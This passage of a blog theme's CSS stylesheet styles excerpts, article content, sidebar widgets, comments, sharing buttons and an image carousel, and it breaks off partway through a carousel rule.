.focusmo h4{position: absolute;bottom:0;left:0;right:0;padding: 4px 10px 0;height:41px;overflow: hidden;background-color: #656565;background-color: rgba(0,0,0,.7);color: #fff;margin: 0;font-size: 12px;line-height: 17px;}
.focusmo .large h4{font-size: 16px;line-height: 34px;}

.focusmo a:hover h4{background-color: #FF5E52;opacity: .9}


/* 
 * post relates
 * ====================================================
*/
.relates{overflow:hidden;}
.relates ul{list-style:none;padding: 15px 0 0;overflow: hidden;margin-right: -10px;}

.relates-model-thumb li{display: inline-block;vertical-align: top; width:25%;margin-bottom: 20px;}
.relates-model-thumb a{margin-right: 10px;display: block;}
.relates-model-thumb a img{width: 100%;margin-bottom: 5px;height: 132px;}

.relates-model-text ul{margin-right: 0;list-style: disc;margin-left: 20px;color: #666;margin-bottom: 20px;}
.relates-model-text li{margin-bottom: 8px;margin-left: 20px;}

.relates a{color: #666;}
.relates a:hover{color: #FF5E52;}


/*.thumb{max-height:160px;}*/
/* 
 * excerpt
 * ====================================================
*/
.excerpt{padding:25px 0;border-bottom: 1px solid #eee;position:relative;overflow: hidden;}
.excerpt header{margin:0 0 10px 0}
.excerpt .focus{position:relative;margin:10px -6px 0 0;overflow: hidden;}
/*.thumbnail{overflow: hidden;display: block;}*/
.thumbnail .item{display: block;float: left;width: 25%;margin-bottom: 6px;}
.thumbnail .thumb{max-width: 240px;width: 100%;max-height: 132px;}
.focus .thumbnail .thumb{height: 132px;}
/*.thumbnail .thumb:hover{opacity: .9}*/

.thumb-span{margin-right: 6px;display: block;}

.thumb-span{position:relative;font-family: 'Glyphicons Halflings';overflow: hidden;}
/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}*/
.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}
/*.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}*/

.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}
/*.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/

.excerpt-one{position: relative;}
.excerpt-one .focus{float: right;width: 25.3%;margin-top: -15px;}
.excerpt-one .focus .item{width: 100%;}
.excerpt-one .note{margin-top: 6px;padding-right: 15px;}
.excerpt-one .note{margin-right: 25.3%;}

.excerpt header .label{margin-right:5px;position:relative;top:-2px}
.excerpt header small{margin-left: 10px;}
.excerpt header small .glyphicon{margin-right: 2px;font-size: 13px;}

.post-views .glyphicon{font-size: 13px;margin-right: 2px;top: 2px;}

.excerpt h2{display:inline;font-size:22px;margin:0;font-weight:normal;position:relative;top:1px;line-height:25px}
.excerpt h2 strong{color:#8CAC52;margin-right:10px}
.excerpt h2 a{color: #444;}
.excerpt h2 a span{color:#FF5E52;}
.excerpt h2 a:hover{color: #FF5E52;}
.excerpt p{margin-bottom: 0;}
.excerpt .note{color:#777;font-size: 14px;line-height: 22px;margin-bottom: 10px;}
.excerpt .itag a{border-style:solid;border-width:1px;border-color:#e2e2e2 #ddd #ddd #e2e2e2;display:inline-block;margin-right:3px;border-radius:1px;padding:0 5px;line-height:18px}

.excerpt .text-muted{font-size: 12px;}
.excerpt .views > span, .excerpt .views > a{margin-right: 20px;}


.post-like{text-decoration: none;}
.post-like i{margin-right: 5px;font-size: 13px;top: 2px;width: 13px;}
.post-like.actived{color: #FF5E52;}

a.post-linkto{background-color: #51CC87;color: #fff;opacity: 0.85;filter:alpha(opacity=85);}
.excerpt a.post-linkto{float: right;display: inline-block;padding: 4px 12px;font-size: 12px;text-decoration: none;}
a.post-linkto:hover, .text-muted a.post-linkto:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}
.excerpt-multi .views > a.post-linkto{margin-right: 0;}


/* 
 * breadcrumbs
 * ====================================================
*/
.breadcrumbs{padding: 5px 0 10px;font-size: 12px;text-align: left;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}


/* 
 * share
 * ====================================================
*/
.share{overflow: hidden;margin-bottom: 20px;}
.share h5{float: left;margin-right: 5px;}
.share > div{float: left;}
.share a{text-decoration: none;}


/* 
 * article content
 * ====================================================
*/
.article-content{}
.article-sidebar{width: 230px;float: right;position: relative;}
.article-meta{overflow: hidden;color: #999;font-size: 12px;list-style: none;margin: 0;padding: 0}
.article-meta li{float: left;margin-right: 20px;}
.article-meta a{color: #888;text-decoration: underline;}
.article-meta a:hover{color: #FF5E52;}

.article-author{padding:15px 0;overflow: hidden;}
.article-header{padding:0 0 12px;border-bottom: 1px solid #eee;margin-bottom: 20px;}
.article-header .text-muted{font-size: 12px;margin-bottom: 0;}
.article-title{font-size: 26px;margin-top: 5px;line-height: 1.2;}
.article-title a{color: #444;}
.article-title a span{color: #FF5E52;}
.article-title a:hover{color: #FF5E52;text-decoration: underline;}



.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3,.article-content h4， .article-content h5{border-bottom:#eee 1px solid;padding-bottom:5px;margin-bottom:16px;font-weight:normal;color: #444;}
.article-content h2{color: #444;font-size:18px;font-weight:normal;margin:16px 0;padding:10px 0;line-height:18px;border-bottom: 1px solid #eee;}
.article-content h3{font-size:16px;padding-bottom: 0;}
.article-content h4{font-size:15px}
.article-content h5{font-size:14px}
.article-content ul, .article-content ol{margin:0 0 16px 0}
.article-content p{margin-bottom:16px;}
.article-content pre{word-wrap:break-word}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:16px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption-text{}
.article-content .wp-caption:hover{}
.article-content .wp-caption:hover .wp-caption-text{color: #FF5E52;}
.article-content a{color:#428bca;text-decoration:underline}
.article-content a:hover{color:#FF5E52}


.post-copyright{clear: both;background-color:#f2f2f2;font-size:12px;color:#999;padding:6px 15px 5px;border-radius:2px;text-align:center;margin-top: 10px;}
.post-copyright a{color:#999;text-decoration:none;}

.post_p_indent .article-content p{text-indent: 30px;}

/* 
 * article tags
 * ====================================================
*/
.article-tags{margin-bottom: 30px;text-align: center;}
.article-tags a{display:inline-block;padding:3px 8px 2px;margin:0 4px 4px 0;color:#fff;font-size:12px;background-color:#FF5E52;opacity: 0.85;filter:alpha(opacity=85);text-decoration: none;}
.article-tags a:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}


.tag-clouds{overflow: hidden;}
.tag-clouds li{float:left;width:25%;margin-bottom:12px;padding-bottom:2px;height:76px;border-bottom:1px dotted #ddd;overflow: hidden;}
.tag-clouds strong{color:#666;margin-left:2px;margin-bottom: 10px;display: inline-block;}

.article-info-text{margin-top:15px;font-size:14px}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#4A4A4A;padding:10px 20px;color:#F8F8D4;border:none}
.article-content blockquote{margin:15px auto;border:1px solid #e6e6e6;border-left-width:3px;padding:15px 27px 10px;background-color:#fbfbfb;font-size:14px;line-height: 20px;clear: both;}
.article-content blockquote p{margin:0;padding:0;margin-bottom:5px;font-size:14px;line-height: 20px;text-indent: 0;}


.article-paging{text-align: center;font-size: 12px;overflow: hidden;clear: both;padding: 20px 0;line-height: 1;}
.article-paging span{display: inline-block;padding: 8px 12px;background-color: #ddd;border: 1px solid #ddd;border-radius: 2px;color: #666;}
.article-paging a span{background-color: #fff;color: #666;}
.article-paging a:hover span{border-color: #bbb;}

/* 
 * page title
 * ====================================================
*/
.page-title{font-size:16px;margin:0;padding:0}
.page-title strong{font:bold 12px/18px arial;font-style:normal;color:#999;margin:0 10px}
.page-title em{font-style:normal;font-weight:normal;color:#080;font-size:12px}
.page-title .btn{font-weight:normal;margin-left:20px}
.page-title .btn:active{border-bottom-color:#ffffff}


/* 
 * widget
 * ====================================================
*/
.widget{clear:both;margin-bottom:20px;position: relative;}
.widget.affix{width: 300px;}
.widget .title{border-bottom: 2px solid #eee;padding-top: 2px;}
.widget .title .btn{position:absolute;top:5px;right:10px;font-weight:normal;padding: 2px 7px 1px}

.widget ul{*zoom:1;list-style: none;padding: 0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}

.widget_ssr img{display:block;max-width: 100%;}
.widget_ssr_inner{position:relative;overflow:hidden}
.widget_ssr .sell{display:block;border:solid 1px #d6d6d6;color:#999;text-align:center;height:123px;line-height:123px;font-weight:bold}
.widget_ssr .sell:hover{border-color:#bbb;color:#777777}

.widget ul.widget_tags_inner{overflow: hidden;padding-top: 5px;font-size: 12px;margin-right: -6px;}
.widget_tags_inner li{float: left;width: 33.33333%;margin-top: 2px;}
.widget_tags_inner a{color: #777;display: block;margin-right: 6px;background-color: #fafafa;padding: 4px 8px;height: 28px;border-left: 1px solid #ededed;overflow: hidden;}
.widget_tags_inner a:hover{color: #fff;background-color: #FF5E52;border-left-color: #FED426;border-left-width: 4px;}


.widget_postlist .items-01 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 90px 8px 0;min-height:76px;}
.widget_postlist .items-01 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-01 .text{margin-top:1px;display:block;}
.widget_postlist .items-01 .text span{color: #FF5E52;}
.widget_postlist .items-01 .thumbnail{position: absolute;right: 0;top: 8px;}
.widget_postlist .items-01 .thumbnail img{width:80px;height:60px}
.widget_postlist .items-01 .text-muted{margin-right:20px;font-size:12px}

.widget_postlist{overflow: hidden;}
.widget_postlist .items-02{margin-right: -3%;overflow: hidden;}
.widget_postlist .items-02 li{float: left; width: 47%;margin-right: 3%;margin-top: 3%;}
.widget_postlist .items-02 a{position: relative;display: block;}
.widget_postlist .items-02 .thumb{height: 108px;}
.widget_postlist .items-02 .post-views{display: none;}
.widget_postlist .items-02 .text{display: block;position: absolute;top: 120%;left: 0;right: 0;padding: 4px 10px;background-color: #555;background-color: rgba(0,0,0,0.7);color: #fff;font-size: 12px;line-height: 16px;}
.widget_postlist .items-02 a:hover .text{top: auto;bottom: 0}

.widget_postlist .items-03 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-03 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-03 .text{margin-top:1px;display:block;}
.widget_postlist .items-03 .text-muted{margin-right:20px;font-size:12px}

.widget_links ul{padding:5px 0 0 0;font-size: 12px;}
.widget_links li{width: 50%;float: left;line-height: 32px;}

.widget_comments a{display: block;padding: 10px 0 10px 46px;color: #666;font-size: 12px;border-bottom: 1px solid #eee;}
.widget_comments a:hover{border-bottom-color: #ddd;background-color: #fbfbfb;color: #444;}
.widget_comments .avatar{border-radius: 50%;width: 36px;height: 36px;float: left;margin-left: -46px;position: relative;bottom: -2px;}

.header .search-form{width: 160px;padding-right: 48px;margin: 15px 0 0 15px;overflow: hidden;}
.header .search-form .btn{width: 48px;}
.header .search-form .form-control{border-width: 1px;}
.search-form{padding: 10px 70px 0 0;position: relative;}
.search-form .form-control{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;}
.search-form .form-control:focus{border-color: #ccc;}
.search-form .btn{position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;padding:6px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85}
.search-form .btn:hover, 
.search-form .btn:focus{opacity: 1}

.header #bdcs{float: left;width: 220px;padding-right: 54px;margin: 12px 0 0 30px;}
.header #bdcs .bdcs-search-form-submit {width: 54px;}
.header #bdcs .bdcs-search-form-input{border-width: 1px;}
#bdcs{padding: 10px 70px 0 0;position: relative;}
#bdcs .bdcs-search-form-input{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;height: 34px;display: block;width: 100%;}
#bdcs .bdcs-search-form-input:focus{border-color: #ccc;outline:none}
#bdcs .bdcs-search-form-submit {position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85;border:none;height: 34px;display:block}
#bdcs .bdcs-search-form-submit :hover, 
#bdcs .bdcs-search-form-submit :focus{opacity: 1}

.widget_categories ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_categories li{margin-top: 7px;}
.widget_categories .children{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_categories .children li{margin-top: 5px;}
.widget_categories .postform{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_rss .rsswidget img{display: none;}
.widget_rss li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_rss li:hover{background-color:#F8FCFE;}
.widget_rss .rss-date{display: block;font-size: 12px;color: #bbb;}
.widget_rss .rssSummary{font-size: 12px;color: #999;}
.widget_rss cite{font-size: 12px;}

.widget_meta ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_meta li{margin-top: 7px;}

.widget_text .textwidget{margin-top: 10px;}

.widget_archive ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_archive li{margin-top: 7px;}
.widget_archive select{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_calendar{overflow:hidden}
.widget_calendar table{width:100%;text-align:center;}
.widget_calendar table caption{padding:10px 0 5px;font-size:15px;}
.widget_calendar table #prev a,.widget_calendar table #next a{display:block;padding:0 10px}
.widget_calendar table #prev{text-align:left}
.widget_calendar table #next{text-align:right}
.widget_calendar table tbody td,.widget_calendar table tfoot td,.widget_calendar table thead th{padding:5px 3px;border:1px solid #eee;}
.widget_calendar table thead th{background-color:#fbfbfb}
.widget_calendar table tbody td a{display:block;margin:0 3px;background-color:#428BCA;color:#fff}
.widget_calendar table tbody td a:hover{background-color: #357EBD;}

.tagcloud{margin-top: 5px;}
.tagcloud a{display: inline-block;margin: 5px 5px 0 0}

.widget_nav_menu ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_nav_menu li{margin-top: 7px;}
.widget_nav_menu ul ul{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_nav_menu ul ul li{margin-top: 5px;}
.widget_nav_menu .glyphicon{margin-right: 5px;color: #999;}

.widget_recent_entries li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_recent_entries li:hover{background-color:#F8FCFE;}
.widget_recent_entries li .post-date{display: block;font-size: 12px;color: #999;}

.widget_pages ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_pages li{margin-top: 7px;}


.widget_textssr {
  border: none;
}
.widget_textssr a {
  display: block;
  padding: 0 15px 15px;
  border: 1px solid #eaeaea;
  background-color: #fff;
  font-size: 12px;
}
.widget_textssr a h2 {
  font-size: 20px;
  font-weight: normal;
}
.widget_textssr a p {
  color: #999;
  margin-bottom: 0;
}
.widget_textssr a strong {
  margin: -1px 0 0 0;
  display: inline-block;
  padding: 4px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.widget_textssr a:hover {
}

.widget_textssr a.style01{color: #428BCA;}
.widget_textssr a.style01:hover{border-color: #428BCA;}
.widget_textssr a.style01 strong{background-color: #428BCA;}

.widget_textssr a.style02{color: #FF5E52;}
.widget_textssr a.style02:hover{border-color: #FF5E52;}
.widget_textssr a.style02 strong{background-color: #FF5E52;}

.widget_textssr a.style03{color: #5CB85C;}
.widget_textssr a.style03:hover{border-color: #5CB85C}
.widget_textssr a.style03 strong{background-color: #5CB85C;}

.widget_textssr a.style04{color: #C35BFF;}
.widget_textssr a.style04:hover{border-color: #C35BFF;}
.widget_textssr a.style04 strong{background-color: #C35BFF;}

.widget_textssr a.style05{color: #61B3E6;}
.widget_textssr a.style05:hover{border-color: #61B3E6;}
.widget_textssr a.style05 strong{background-color: #61B3E6;}


/* 
 * footer
 * ====================================================
*/
.footer{clear:both;color:#aaa;position:relative;z-index:1;margin-left: 215px;margin-right: 20px;padding: 20px 0 30px;border-top: 2px solid #eee;font-size: 12px;background-color: #FFF;}
.footer a{color:#aaa;}
.footer a:hover{color: #999;}


/* 
 * rollto
 * ====================================================
*/
.rollto{position:fixed;right:20px;bottom:20px;z-index:999;display: none;}
.rollto a{overflow: hidden;display: block;width: 50px;height: 50px;background: url("images/backtop.png") no-repeat 0 0;text-indent: -999px;}
.rollto a:hover{background-position:0 -52px;opacity:1;filter:alpha(opacity=100)}


/* 
 * ssr your
 * ====================================================
*/
.ssr-your{display:block;background-color:#fbfbfb;border:2px dashed #bbb;text-align:center;color:#aaa;line-height:20px;font-size:22px}
.ssr-your:hover{border-color:#aaa;color:#888}
.ssr-your:active{border-color:#FF5E52;color:#FF5E52}

.ssr{overflow:hidden;clear:both;text-align: center;}
.ssr-content{margin-bottom: 20px;}

.banner-post{padding-top:10px;}
.banner-navbar,.banner-site{margin-bottom:10px;background: none;}
.banner-sticky{margin-bottom:1px;}
.banner-contenttop{margin-bottom:1px;}
.ssr img{display:block;max-width: 100%}

.article-author{position:relative;padding:20px 0;}


/* 
 * comment
 * ====================================================
*/
#respond,#postcomments{position:relative;background-color:#fff}
#respond .base-tit{display:none}
.comment #respond{padding: 10px 0 10px 36px;}
.comment #commentform{margin-bottom: 0;}
.commentlist.commentnew{padding: 20px;background-color: #fff;}
.commentnew .c-main{margin-bottom:5px}
.comment{padding:10px 0 10px 0}
.commentlist{padding:0;list-style: none;margin: 0;}
.c-avatar{width:25px;height:25px;background-color:#FFF;float:left;display:inline;position:relative}
.c-avatar .avatar{display:block;border-radius: 50%;width:25px;height:25px;}
.c-main{margin-left: 35px;color: #888;line-height: 25px;position: relative;padding-right: 100px;}
.c-main p{margin-bottom:0}
.c-meta{color:#bbb;font-size:12px;}
.c-author{margin-right:10px}
.c-author .url{color: #60C4FD;}
.c-author .url:hover{color: #1FAEFF;text-decoration: underline;}
.c-time{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;}
.comment-reply-link{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;display: none;}
.comment-reply-link:hover{}
.comment:hover > .c-main > .c-time{display: none;}
.comment:hover > .c-main > .comment-reply-link{display: block;}
.comment pre{margin:3px 0 5px;padding:7px 10px;border-radius:1px}
.depth-1{border-bottom:#f2f2f2 1px solid}
.depth-1.odd{background-color:#fefefe}
.depth-2{margin-right:48px}
.depth-2,.depth-4,.depth-6,.depth-8{background-color:#fdfdfd}
.depth-3,.depth-5,.depth-7,.depth-9{background-color:#fff}
.comment .children{list-style: none;padding: 0;margin-bottom: -10px;}

.comment .children .comment{padding:10px 0;margin:10px 0 0 36px;border-top: 1px solid #F2F2F2;}
.comment .children .c-main p{font-size:12px;margin-right:0}
.comment .children .c-meta{padding-top:1px}
.c-floor{float:right;font-size:18px;color:#dddddd}
.comment:hover .c-floor{color:#999999}
.c-approved{border-radius:2px;font-size: 12px;background-color:#EEEEEE;color:#999;display:inline-block;padding:1px 5px 0;margin-top:4px;line-height: 20px;margin-left: 5px;}
.wp-smiley{margin-bottom:2px}
#comments{margin-bottom: 20px;}
#comments b{font-weight:normal;color: #FF5E52;}
#comments .pull-right{font-size: 12px;position: relative;top: 5px;}
#commentform{margin-bottom:20px;padding-left: 60px;}
.comt-title{width: 50px;float: left;margin-left: -60px;}



.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative}
.comt-avatar{height:50px;width:50px}
.comt-avatar img{border-radius:2px;width: 50px;height: 50px;}
.comt-author{font-size:12px;color:#999;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;text-align: center;}

.comt-box{border: 2px solid #CCD4D9;border-radius: 2px;padding: 4px;}
.comt-ctrl{position:relative;height:34px;background-color: #FAFAFA;border-top: 1px solid #E6EAED;margin:0 -4px -4px -4px;}
#submit{position: absolute;right:-2px;bottom:-2px;background: #FF655A;border: none;border-right: 2px solid #FF5E52;border-bottom: 2px solid #FF5E52;padding: 0px 20px;height: 36px;color: #fff;outline: 0;border-radius: 0 0 2px 0}

#comment{width: 100%;resize: none;
overflow-x: hidden;
overflow-y: auto;
border: none;
line-height: 22px;
font-size: 14px;
outline: 0;
margin-bottom: 2px;
height: 48px;
}

.hide{display: none;}

.comt-tips{text-align: right;margin-right: 110px;line-height: 32px;font-size: 12px;color: #999;}
.comt-error{color:#D9534F;}

.comt-comterinfo{padding:20px 0 0;color:#444;text-align: center;}
.comt-comterinfo ul{padding: 0;margin: 0 auto;width:320px;list-style: none;text-align: left;}
.comt-comterinfo li{margin-bottom:10px}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border: 2px solid #CCD4D9;border-radius: 2px;height:34px;padding: 3px 5px;outline: none;width: 220px;box-shadow: none}
#cancel-comment-reply-link{display:none;font-size:12px;text-align: center;margin-top: 7px;color: #999;}
#cancel-comment-reply-link:hover{color: #FF5E52;}
.comment #cancel-comment-reply-link{display:block}

.comment-signarea{background-color: #F6F6F6;border-radius: 7px;padding: 30px 20px;text-align: center;margin-bottom: 20px;}
.comment-signarea h3{margin: 0;padding: 0;margin-bottom: 15px;font-weight: normal;font-size: 18px;}
.comment-signarea .auth{margin: 0 5px;}

.auth{background: url("images/oauth-24.png") no-repeat 0 0;line-height: 100px;height: 24px;overflow: hidden;display: inline-block;width: 126px;opacity: .72}
.auth-qq{}
.auth-weibo{background-position: 0 -34px;}
.auth:hover{opacity: 1}


.article-social{padding: 30px 0;text-align: center;font-size: 0;}
.article-social .action{margin: 0 5px;}
.action{position: relative;padding: 12px 25px;display: inline-block;border-radius: 2px;color: #fff;box-shadow: 0 0 2px rgba(0,0,0,.12);font-size: 14px;}
.action:hover, .action:focus{color: #fff;}
.action i{margin-right: 5px;top: 2px;width: 14px;display: inline-block;}
/*.action.actived{border-color: #FF9790;color: #FF5E52;background-color: #FCEAE8;}*/
.action .action-popover {position: absolute;width: 198px;padding: 5px 0 2px;top: -45px;left: 50%;margin-left: -98px;display: none;height: 46px;}
.action .popover-content {padding: 7px 3px 5px 8px;}
.action:hover .action-popover{display: block;}
.action .popover{display: block;border-radius: 4px;}

.action-like{background-color: #FF5E52;opacity: 0.90;filter:alpha(opacity=90);}
.action-like.actived, .action-like:hover{opacity: 1;filter:alpha(opacity=100);}

.action-comment{background-color: #60C4FD;opacity: .9}
.action-comment.actived, .action-comment:hover{opacity: 1}

.action-share{color: #666;position: relative;text-align: center;margin-bottom: 30px;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float: none;display: inline-block;margin: 0 2px;position: relative;top: 6px;}
.bdsharebuttonbox.bdshare-button-style0-24 .bds_count{margin: 0;color: #666;top: 2px}
.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more{top: -1px;color: #666;font-size: 14px;}

.action:active{box-shadow: inset 0 2px 2px rgba(0,0,0,0.10)}


.most-comment-posts ul{margin: 0 0 20px;padding: 20px 0 0;list-style: none;overflow: hidden;}
.most-comment-posts li{overflow: hidden;clear: both;}
.most-comment-posts li > a span{color: #FF5E52;}
.most-comment-posts p{float: right;font-size: 12px;}
.most-comment-posts .label{margin-right: 8px;padding: 2px 7px;top: -1px;}
.label-1{background-color: #FD8C84;}
.label-2{background-color: #7FD75A;}
.label-3{background-color: #60C4FD;}
.most-comment-posts .post-like{width: 80px;text-align: right;display: inline-block;margin-left: 5px;}

.page-likes{overflow: hidden;}
.likepage{margin: 0 0 0 0;padding: 5px 0 20px;list-style: none;overflow: hidden;}
.likepage li{width: 240px;margin: 15px 25px 10px 0;float: left;position: relative;height: 180px;}
.likepage li img{width: 240px;height: 180px;display: block;}
.likepage li:hover img{opacity: .8;}
.likepage a{position: relative;display: block;}
.likepage h2{position: absolute;bottom: 0;left: 0;right:0;margin:0;padding:0 10px;background-color: rgba(0,0,0,.8);color: #fff;font-size: 14px;font-weight: normal;height: 29px;line-height: 29px;overflow: hidden;}
.likepage .post-like{position:absolute;top: 10px;right: 10px;font-size: 12px;background-color: rgba(0,0,0,.7);border-radius: 20px;padding: 2px 6px 1px;color: #fff;z-index: 2}
.likepage .post-like.actived{color: #fff;background-color: rgba(255,94,82,.8);}
.likepage .img-count{position: absolute;bottom: 29px;left: 0;font-size: 12px;color: #fff;background-color: rgba(0,0,0,.8);padding: 3px 10px 1px}
.likepage .img-count span{margin-right: 5px;}

.plinks{overflow: hidden;list-style: none;margin: 0;padding: 0;}
.plinks ul{list-style: none;overflow: hidden;margin: 0;padding: 0;}
.linkcat{margin-bottom: 40px;}
.linkcat h2{font-size: 18px;color: #FF5E52;border-bottom: 2px solid #eee;padding-bottom: 7px;}
.linkcat li{float: left;width: 25%;height: 30px;line-height: 30px;overflow: hidden;}


.archives .item{padding:20px 0 12px 120px;overflow: hidden;border-bottom: 1px solid #eee;}
.archives h3{font-size: 18px;margin:4px 0 0 -120px;float: left;}
.archives-list{list-style: none;}
.archives-list li{padding: 3px 0;overflow: hidden;}
.archives-list time{margin-right: 5px;color: #999;}
.archives-list .text-muted{float: right;font-size: 12px;}
.archives .item:hover h3{color: #FF5E52;}

.readers{overflow: hidden;padding: 20px 0;}
.readers a{width: 36px;height: 36px;float: left;margin: 0 5px 5px 0}
.readers .avatar{width: 36px;height: 36px;display: block;}

.tagslist{overflow: hidden;list-style: none;padding: 20px 0;margin: 0}
.tagslist li{float: left;width: 25%;font-size: 12px;height: 106px;overflow: hidden;color: #999;border-bottom: 1px solid #eee;padding: 10px 0}
.tagslist .tagname{display: inline-block;margin-right: 5px;background-color: #e6e6e6;color: #666;padding: 2px 7px;margin-bottom: 4px;}
.tagslist strong{font-weight: normal;color: #999;}
.tagslist a{color: #666;margin-right: 10px;display: inline-block;}
.tagslist .tagname:hover{color: #fff;background-color: #FF5E52;}

.no-sidebar{margin-right: 0;}

.affix {position: fixed;}

.ui-c2 .content{margin-right: 0}
 
.e404{text-align:center;padding:40px 0 60px;font-size:16px;}
.e404 img{max-width: 100%}
.e404 h1{font-size:60px;margin:50px 0 20px;}

.user-signin{text-align: center;line-height: 22px;font-size: 12px;margin-top: 20px;}
.user-signin a{color: #999;}
.user-signin a:hover{color: #666;text-decoration: underline;}



.carousel {
  position: relative;
  margin-bottom: 20px;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  text-align: center;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  width: 50px;
  height: 60px;
  margin-top: -30px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  filter: alpha(opacity=35);
  opacity: .35;
  background-color: #000;
  display: none;
}
.carousel:hover .carousel-control{display: block;}
.carousel-control.left {
  
}
.carousel-control.right {
  right: 0;
  left: auto;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=70);
  outline: 0;
  opacity: .7;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  right: 0;
  z-index: 15;
  width: 90px;
  height: 40px;
  padding: 10px 10px 0 0;
  text-align: right;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 2px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 9px;
}
.carousel-indicators .active {
  width: 9px;
  height: 9px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  text-align: left;
  padding: 10px;
  margin-right: 100px;
  overflow:hidden; text-overflow:ellipsis; white-space:nowrap;
  color: #fff;
  font-size: 16px;
}
.carousel-bg{
  position: absolute;
  right: 0;
  bottom: 0;
